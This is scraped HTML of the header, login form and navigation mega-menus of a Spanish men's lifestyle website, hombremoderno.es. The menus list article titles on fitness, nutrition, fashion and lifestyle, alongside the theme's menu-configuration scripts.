                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
